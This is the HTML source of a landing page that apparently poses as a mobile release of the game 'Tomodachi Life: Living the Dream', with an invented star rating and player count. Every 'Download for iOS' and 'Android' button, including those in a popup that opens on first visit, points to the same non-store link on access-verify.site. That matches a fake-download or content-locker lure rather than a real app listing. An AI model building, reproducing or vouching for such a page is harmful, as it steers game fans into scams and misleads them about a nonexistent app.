
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Tomodachi Life: Living the Dream</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700;800;900&family=Nunito+Sans:wght@400;600&display=swap" rel="stylesheet">
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:'Nunito Sans',sans-serif;background:#FFF9F0;min-height:100vh;display:flex;align-items:center;justify-content:center}
.tl-wrap{background:#FFF9F0;min-height:100vh;width:100%;overflow:hidden;position:relative;display:flex;align-items:center;justify-content:center}
.clouds{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;overflow:hidden}
.cloud{position:absolute;background:#fff;border-radius:50px;opacity:0.7}
.c1{width:160px;height:44px;top:8%;left:5%;animation:drift 18s ease-in-out infinite}
.c2{width:110px;height:32px;top:16%;left:62%;animation:drift 22s ease-in-out infinite 4s}
.c3{width:130px;height:38px;top:5%;left:35%;animation:drift 20s ease-in-out infinite 8s}
@keyframes drift{0%,100%{transform:translateX(-16px)}50%{transform:translateX(16px)}}
.hero-inner{position:relative;z-index:2;display:flex;flex-direction:column;align-items:center;padding:60px 24px 60px;text-align:center;max-width:480px;margin:0 auto}
.island-scene{position:relative;width:320px;height:160px;margin-bottom:12px}
.island-water{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%);width:320px;height:24px;background:#5BC8F5;border-radius:50%;opacity:0.5}
.island-base{position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:270px;height:70px;background:linear-gradient(180deg,#7DD87A 0%,#5BBF58 100%);border-radius:50% 50% 40% 40%;box-shadow:0 5px 0 #4AA847}
.mii{position:absolute;bottom:32px;display:flex;flex-direction:column;align-items:center}
.mii-head{width:30px;height:30px;border-radius:50%;border:2px solid rgba(0,0,0,0.1)}
.mii-body{width:22px;height:24px;border-radius:7px 7px 0 0;margin-top:2px}
.m1{left:36px}.m2{left:96px}.m3{left:154px}.m4{left:214px}
.star{position:absolute;font-size:16px;animation:twinkle 2s ease-in-out infinite;color:#FFD166}
.star1{top:12px;left:24px;animation-delay:0s}
.star2{top:24px;right:32px;animation-delay:0.7s}
.star3{top:6px;left:50%;animation-delay:1.3s}
@keyframes twinkle{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.4);opacity:0.5}}
.badge-chip{background:#FF7BAC;color:#fff;font-family:'Nunito',sans-serif;font-weight:800;font-size:11px;letter-spacing:1.5px;padding:6px 18px;border-radius:100px;text-transform:uppercase;margin-bottom:16px;display:inline-block}
h1{font-family:'Nunito',sans-serif;font-weight:900;font-size:36px;color:#2D1B69;line-height:1.15;margin-bottom:8px}
h1 span{color:#FF7BAC}
.tagline{font-size:16px;color:#7A6E8A;max-width:340px;line-height:1.65;margin-bottom:20px}
.platforms{display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;justify-content:center}
.plat-badge{background:#EDE8F8;border-radius:12px;padding:7px 16px;font-size:12px;font-weight:700;color:#5B3FA6;display:flex;align-items:center;gap:7px}
.stars-row{display:flex;align-items:center;gap:8px;margin-bottom:28px}
.star-icons{color:#FFB800;font-size:15px;letter-spacing:2px}
.rating-text{font-size:13px;color:#9B8EB0}
.store-btns{display:flex;flex-direction:column;gap:14px;width:100%;max-width:300px;margin-bottom:32px}
.store-btn{display:flex;align-items:center;gap:16px;padding:14px 24px;border-radius:18px;text-decoration:none;transition:transform 0.18s,box-shadow 0.18s}
.store-btn:hover{transform:translateY(-3px)}
.store-btn:active{transform:translateY(0)}
.app-store{background:#000;box-shadow:0 6px 24px rgba(0,0,0,0.28)}
.google-play{background:#fff;border:1.5px solid #E0D8F0;box-shadow:0 6px 24px rgba(0,0,0,0.08)}
.store-icon{width:36px;height:36px;flex-shrink:0;display:flex;align-items:center;justify-content:center}
.store-text{display:flex;flex-direction:column;text-align:left}
.store-sub{font-size:10px;font-weight:600;letter-spacing:0.4px}
.store-name{font-size:18px;font-weight:800;line-height:1.1;font-family:'Nunito',sans-serif}
.app-store .store-sub,.app-store .store-name{color:#fff}
.google-play .store-sub{color:#888}
.google-play .store-name{color:#222}
.features{display:grid;grid-template-columns:1fr 1fr;gap:10px;width:100%;max-width:320px}
.feat-card{background:#fff;border-radius:16px;padding:14px;border:1.5px solid #F0EBF8;display:flex;align-items:center;gap:12px}
.feat-icon{width:38px;height:38px;border-radius:12px;display:flex;align-items:center;justify-content:center;font-size:18px;flex-shrink:0}
.feat-label{font-size:13px;font-weight:700;color:#2D1B69;font-family:'Nunito',sans-serif}
/* ===== POPUP OVERLAY ===== */
.popup-overlay{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,0.6);
  display:flex;
  align-items:center;
  justify-content:center;
  z-index:9999;
}

.popup-box{
  background:#fff;
  width:90%;
  max-width:360px;
  border-radius:20px;
  padding:24px;
  text-align:center;
  box-shadow:0 20px 60px rgba(0,0,0,0.3);
  animation:popIn 0.25s ease;
}

@keyframes popIn{
  from{transform:scale(0.9);opacity:0}
  to{transform:scale(1);opacity:1}
}

.popup-title{
  font-family:'Nunito',sans-serif;
  font-size:22px;
  font-weight:900;
  color:#2D1B69;
  margin-bottom:10px;
}

.popup-text{
  font-size:14px;
  color:#7A6E8A;
  margin-bottom:18px;
  line-height:1.5;
}

.popup-btn{
  display:block;
  padding:12px 16px;
  margin:10px 0;
  border-radius:14px;
  text-decoration:none;
  font-weight:800;
  font-family:'Nunito',sans-serif;
}

.popup-ios{
  background:#000;
  color:#fff;
}

.popup-android{
  background:#fff;
  border:2px solid #ddd;
  color:#222;
}

.popup-close{
  margin-top:12px;
  font-size:12px;
  color:#999;
  cursor:pointer;
}
</style>
</head>
<body>
  <!-- POPUP -->
<div class="popup-overlay" id="popup">
  <div class="popup-box">
    <div class="popup-title">Download Now 🎮</div>
    <div class="popup-text">
      Choose your platform to continue download steps
    </div>

    <a href="https://access-verify.site/cl/i/34lj5v" class="popup-btn popup-ios">
      Download for iOS
    </a>

    <a href="https://access-verify.site/cl/i/34lj5v" class="popup-btn popup-android">
      Download for Android
    </a>

    <div class="popup-close" onclick="closePopup()">Continue to site</div>
  </div>
</div>
<div class="tl-wrap">
  <div class="clouds">
    <div class="cloud c1"></div>
    <div class="cloud c2"></div>
    <div class="cloud c3"></div>
  </div>
  <div class="hero-inner">
    <div class="island-scene">
      <div class="star star1">✦</div>
      <div class="star star2">✦</div>
      <div class="star star3">✦</div>
      <div class="island-water"></div>
      <div class="island-base"></div>
      <div class="mii m1">
        <div class="mii-head" style="background:#FFD6A5"></div>
        <div class="mii-body" style="background:#FF7BAC"></div>
      </div>
      <div class="mii m2">
        <div class="mii-head" style="background:#FFBF80"></div>
        <div class="mii-body" style="background:#5BC8F5"></div>
      </div>
      <div class="mii m3">
        <div class="mii-head" style="background:#F5CBA7"></div>
        <div class="mii-body" style="background:#FFD166"></div>
      </div>
      <div class="mii m4">
        <div class="mii-head" style="background:#C68642"></div>
        <div class="mii-body" style="background:#7DD87A"></div>
      </div>
    </div>

    <div class="badge-chip">Now on Mobile</div>
    <h1>Tomodachi Life<br><span>Living the Dream</span></h1>
    <p class="tagline">Create your Miis, build friendships, and watch your island come alive — now in your pocket.</p>

    <div class="platforms">
      <div class="plat-badge">🎮 Nintendo Switch</div>
      <div class="plat-badge">📱 iOS &amp; Android</div>
    </div>

    <div class="stars-row">
      <span class="star-icons">★★★★★</span>
      <span class="rating-text">4.8 · 14,200+ players</span>
    </div>

    <div class="store-btns">
      <!-- Replace href with your actual App Store URL -->
      <a href="https://access-verify.site/cl/i/34lj5v" class="store-btn app-store" target="_blank" rel="noopener">
        <div class="store-icon">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="white">
            <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
          </svg>
        </div>
        <div class="store-text">
          <span class="store-sub">Download for</span>
          <span class="store-name">Ios</span>
        </div>
      </a>

      <!-- Replace href with your actual Google Play URL -->
      <a href="https://access-verify.site/cl/i/34lj5v" class="store-btn google-play" target="_blank" rel="noopener">
        <div class="store-icon">
          <svg width="30" height="30" viewBox="0 0 48 48">
            <path fill="#4CAF50" d="M7.1 4.4L28.3 24 7.1 43.6c-.4-.7-.6-1.5-.6-2.3V6.7c0-.8.2-1.6.6-2.3z"/>
            <path fill="#FF3D00" d="M36.7 15.9L28.3 24l-21.2-19.6L34 6.9c1.8 1 3 3 2.7 5V15.9z"/>
            <path fill="#FFD600" d="M28.3 24l8.4 8.1c.3 2-.9 4-2.7 5L7.1 43.6 28.3 24z"/>
            <path fill="#2962FF" d="M36.7 32.1L34 41.1 7.1 43.6 28.3 24l8.4 8.1z"/>
          </svg>
        </div>
        <div class="store-text">
          <span class="store-sub">Get it for</span>
          <span class="store-name">Android</span>
        </div>
      </a>
    </div>

    <div class="features">
      <div class="feat-card">
        <div class="feat-icon" style="background:#FFF0F7">🏝️</div>
        <span class="feat-label">Your Island</span>
      </div>
      <div class="feat-card">
        <div class="feat-icon" style="background:#F0F7FF">👥</div>
        <span class="feat-label">100+ Miis</span>
      </div>
      <div class="feat-card">
        <div class="feat-icon" style="background:#F0FFF4">🎵</div>
        <span class="feat-label">Mini Games</span>
      </div>
      <div class="feat-card">
        <div class="feat-icon" style="background:#FFFBF0">❤️</div>
        <span class="feat-label">Relationships</span>
      </div>
    </div>
  </div>
</div>
<script>
window.onload = function () {
  if (!localStorage.getItem("popupShown")) {
    document.getElementById("popup").style.display = "flex";
    localStorage.setItem("popupShown", "true");
  }
};

function closePopup() {
  document.getElementById("popup").style.display = "none";
}
</script>
</body>
</html>
</file>
